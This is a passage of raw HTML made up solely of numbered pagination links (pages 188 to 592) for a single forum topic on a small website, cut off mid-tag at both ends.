href="http://bannasanhos.myreadyweb.com/news/topic-78585-188.html">188</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-189.html">189</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-190.html">190</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-191.html">191</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-192.html">192</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-193.html">193</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-194.html">194</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-195.html">195</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-196.html">196</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-197.html">197</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-198.html">198</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-199.html">199</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-200.html">200</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-201.html">201</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-202.html">202</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-203.html">203</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-204.html">204</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-205.html">205</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-206.html">206</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-207.html">207</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-208.html">208</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-209.html">209</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-210.html">210</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-211.html">211</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-212.html">212</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-213.html">213</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-214.html">214</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-215.html">215</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-216.html">216</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-217.html">217</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-218.html">218</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-219.html">219</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-220.html">220</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-221.html">221</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-222.html">222</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-223.html">223</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-224.html">224</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-225.html">225</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-226.html">226</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-227.html">227</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-228.html">228</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-229.html">229</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-230.html">230</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-231.html">231</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-232.html">232</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-233.html">233</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-234.html">234</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-235.html">235</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-236.html">236</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-237.html">237</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-238.html">238</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-239.html">239</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-240.html">240</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-241.html">241</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-242.html">242</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-243.html">243</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-244.html">244</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-245.html">245</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-246.html">246</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-247.html">247</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-248.html">248</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-249.html">249</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-250.html">250</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-251.html">251</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-252.html">252</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-253.html">253</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-254.html">254</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-255.html">255</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-256.html">256</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-257.html">257</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-258.html">258</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-259.html">259</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-260.html">260</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-261.html">261</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-262.html">262</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-263.html">263</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-264.html">264</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-265.html">265</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-266.html">266</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-267.html">267</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-268.html">268</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-269.html">269</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-270.html">270</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-271.html">271</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-272.html">272</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-273.html">273</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-274.html">274</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-275.html">275</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-276.html">276</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-277.html">277</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-278.html">278</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-279.html">279</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-280.html">280</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-281.html">281</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-282.html">282</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-283.html">283</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-284.html">284</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-285.html">285</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-286.html">286</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-287.html">287</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-288.html">288</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-289.html">289</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-290.html">290</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-291.html">291</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-292.html">292</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-293.html">293</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-294.html">294</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-295.html">295</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-296.html">296</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-297.html">297</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-298.html">298</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-299.html">299</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-300.html">300</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-301.html">301</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-302.html">302</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-303.html">303</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-304.html">304</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-305.html">305</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-306.html">306</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-307.html">307</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-308.html">308</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-309.html">309</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-310.html">310</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-311.html">311</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-312.html">312</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-313.html">313</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-314.html">314</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-315.html">315</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-316.html">316</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-317.html">317</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-318.html">318</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-319.html">319</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-320.html">320</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-321.html">321</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-322.html">322</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-323.html">323</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-324.html">324</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-325.html">325</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-326.html">326</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-327.html">327</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-328.html">328</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-329.html">329</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-330.html">330</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-331.html">331</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-332.html">332</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-333.html">333</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-334.html">334</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-335.html">335</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-336.html">336</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-337.html">337</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-338.html">338</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-339.html">339</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-340.html">340</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-341.html">341</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-342.html">342</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-343.html">343</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-344.html">344</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-345.html">345</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-346.html">346</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-347.html">347</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-348.html">348</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-349.html">349</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-350.html">350</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-351.html">351</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-352.html">352</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-353.html">353</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-354.html">354</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-355.html">355</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-356.html">356</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-357.html">357</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-358.html">358</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-359.html">359</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-360.html">360</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-361.html">361</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-362.html">362</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-363.html">363</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-364.html">364</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-365.html">365</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-366.html">366</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-367.html">367</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-368.html">368</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-369.html">369</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-370.html">370</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-371.html">371</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-372.html">372</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-373.html">373</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-374.html">374</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-375.html">375</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-376.html">376</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-377.html">377</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-378.html">378</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-379.html">379</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-380.html">380</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-381.html">381</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-382.html">382</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-383.html">383</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-384.html">384</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-385.html">385</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-386.html">386</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-387.html">387</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-388.html">388</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-389.html">389</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-390.html">390</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-391.html">391</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-392.html">392</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-393.html">393</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-394.html">394</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-395.html">395</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-396.html">396</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-397.html">397</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-398.html">398</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-399.html">399</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-400.html">400</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-401.html">401</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-402.html">402</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-403.html">403</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-404.html">404</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-405.html">405</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-406.html">406</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-407.html">407</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-408.html">408</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-409.html">409</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-410.html">410</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-411.html">411</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-412.html">412</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-413.html">413</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-414.html">414</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-415.html">415</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-416.html">416</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-417.html">417</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-418.html">418</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-419.html">419</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-420.html">420</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-421.html">421</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-422.html">422</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-423.html">423</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-424.html">424</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-425.html">425</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-426.html">426</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-427.html">427</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-428.html">428</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-429.html">429</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-430.html">430</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-431.html">431</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-432.html">432</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-433.html">433</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-434.html">434</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-435.html">435</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-436.html">436</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-437.html">437</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-438.html">438</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-439.html">439</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-440.html">440</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-441.html">441</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-442.html">442</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-443.html">443</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-444.html">444</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-445.html">445</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-446.html">446</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-447.html">447</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-448.html">448</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-449.html">449</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-450.html">450</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-451.html">451</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-452.html">452</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-453.html">453</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-454.html">454</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-455.html">455</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-456.html">456</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-457.html">457</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-458.html">458</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-459.html">459</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-460.html">460</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-461.html">461</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-462.html">462</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-463.html">463</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-464.html">464</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-465.html">465</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-466.html">466</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-467.html">467</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-468.html">468</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-469.html">469</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-470.html">470</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-471.html">471</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-472.html">472</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-473.html">473</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-474.html">474</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-475.html">475</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-476.html">476</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-477.html">477</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-478.html">478</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-479.html">479</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-480.html">480</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-481.html">481</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-482.html">482</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-483.html">483</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-484.html">484</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-485.html">485</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-486.html">486</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-487.html">487</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-488.html">488</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-489.html">489</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-490.html">490</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-491.html">491</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-492.html">492</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-493.html">493</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-494.html">494</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-495.html">495</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-496.html">496</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-497.html">497</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-498.html">498</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-499.html">499</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-500.html">500</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-501.html">501</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-502.html">502</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-503.html">503</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-504.html">504</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-505.html">505</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-506.html">506</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-507.html">507</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-508.html">508</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-509.html">509</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-510.html">510</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-511.html">511</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-512.html">512</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-513.html">513</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-514.html">514</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-515.html">515</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-516.html">516</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-517.html">517</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-518.html">518</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-519.html">519</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-520.html">520</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-521.html">521</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-522.html">522</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-523.html">523</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-524.html">524</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-525.html">525</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-526.html">526</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-527.html">527</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-528.html">528</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-529.html">529</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-530.html">530</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-531.html">531</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-532.html">532</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-533.html">533</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-534.html">534</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-535.html">535</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-536.html">536</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-537.html">537</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-538.html">538</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-539.html">539</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-540.html">540</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-541.html">541</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-542.html">542</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-543.html">543</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-544.html">544</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-545.html">545</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-546.html">546</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-547.html">547</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-548.html">548</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-549.html">549</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-550.html">550</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-551.html">551</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-552.html">552</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-553.html">553</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-554.html">554</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-555.html">555</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-556.html">556</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-557.html">557</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-558.html">558</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-559.html">559</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-560.html">560</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-561.html">561</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-562.html">562</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-563.html">563</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-564.html">564</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-565.html">565</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-566.html">566</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-567.html">567</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-568.html">568</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-569.html">569</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-570.html">570</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-571.html">571</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-572.html">572</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-573.html">573</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-574.html">574</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-575.html">575</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-576.html">576</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-577.html">577</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-578.html">578</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-579.html">579</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-580.html">580</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-581.html">581</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-582.html">582</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-583.html">583</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-584.html">584</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-585.html">585</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-586.html">586</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-587.html">587</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-588.html">588</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-589.html">589</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-590.html">590</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-591.html">591</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-592.html">592</a><a 